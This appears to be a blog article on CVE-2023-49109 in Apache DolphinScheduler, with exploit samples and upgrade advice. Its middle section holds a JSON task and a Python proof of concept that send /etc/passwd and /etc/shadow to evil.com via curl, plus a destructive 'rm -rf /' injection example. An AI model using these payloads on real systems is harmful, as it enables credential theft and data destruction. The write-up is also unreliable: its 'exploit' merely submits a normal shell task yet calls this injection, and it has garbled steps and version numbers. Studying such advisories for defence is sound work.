---
Apache DolphinScheduler is a popular open-source platform for orchestrating data pipelines. But in late 2023, cyber researchers discovered a serious vulnerability—CVE-2023-49109—that exposed thousands of pipelines to remote code execution (RCE). If you're one of the many relying on DolphinScheduler versions before 3.2.1, understanding this issue is crucial not just for compliance, but for keeping your data safe.
This exclusive article explains how the flaw works, how attackers can exploit it (with code samples), and how you can shield your systems. Let's jump in.
What is CVE-2023-49109?
CVE-2023-49109 is a critical vulnerability found in Apache DolphinScheduler before version 3.2.1. This flaw allows attackers to execute arbitrary commands on a remote server—meaning they could gain full control to install malware, alter workflows, or steal sensitive data.
Severity: High (CVSS Score: 9.8)
- CVE Link: CVE-2023-49109 on NVD
- Original Advisory: Apache Dolphinscheduler Security Notice
How the Vulnerability Works
The vulnerability exists in how DolphinScheduler validates user input used for task execution. Certain pipeline parameters are not properly sanitized. Malicious data sent to the scheduler REST API (or UI) can inject OS commands, which the server then runs without verification.
Example Scenario
Imagine you have a pipeline step that runs a shell command. Instead of a safe command, an attacker injects:
sleep 5; rm -rf /
If unsanitized, DolphinScheduler executes the entire command, potentially deleting everything on the server.
Technical Details and Exploit Example
To make things concrete, here’s a simple way an attacker could exploit this flaw.
An attacker with project access (or a leaked API key) submits a task like this
{
"taskType": "SHELL",
"taskParams": {
"rawScript": "whoami; curl http://evil.com/exfiltrate?data=$(cat /etc/passwd)"
},
"name": "exploit_rce",
"description": "PoC",
"timeout": 10
}
Here, the attacker appends a command to leak sensitive files.
They use cURL, Postman, or another REST client to send the payload
curl -X POST "http://target-server:12345/dolphinscheduler/projects/your_project_code/tasks"; \
-H "Authorization: Bearer <token>" \
-H "Content-Type: application/json" \
-d @malicious_task.json
Step 3: Remote Execution
DolphinScheduler queues and runs the malicious task on a worker node. The command cat /etc/passwd executes and the file content goes to the attacker’s server.
Here's a more detailed PoC using the shell task feature
import requests
url = "http://target-server:12345/dolphinscheduler/projects/your_project_code/tasks";
headers = {"Content-Type": "application/json", "Authorization": "Bearer <YOUR_TOKEN>"}
data = {
"taskType": "SHELL",
"taskParams": {
"rawScript": "curl http://evil.com/steal?data=$(cat /etc/shadow)"
},
"name": "steal_shadow",
"description": "RCE Exploit",
"timeout": 10
}
response = requests.post(url, headers=headers, json=data)
print(response.text)
If the targeted instance is vulnerable, the attacker's server will see the stolen /etc/shadow.
How to Fix
Upgrade DolphinScheduler to 3.2.1 or later.
The DolphinScheduler community has fixed this vulnerability in version 3.2.1 by adding strict input validation and proper escaping of shell parameters.
Download 3.2.1:
Apache DolphinScheduler Download Page
Upgrade your instance:
Follow official migration instructions.
4. Delete any suspicious users and change all passwords/API tokens.
References & Resources
- Official CVE Report
- Apache Security Advisory
- DolphinScheduler Upgrade Guide
Discussion:
Final Thoughts
CVE-2023-49109 is a reminder that even trusted open-source software can have critical flaws. If you're running DolphinScheduler (v3.2. or below), you should upgrade ASAP. Don’t let your data pipelines become a backdoor for hackers.
*Always keep dependencies up to date, and audit your access tokens regularly!*
*Do you have questions about this vulnerability or need help securing your pipelines? Let me know in the comments!*
Timeline
Published on: 02/20/2024 10:15:07 UTC
Last modified on: 08/26/2024 18:35:02 UTC
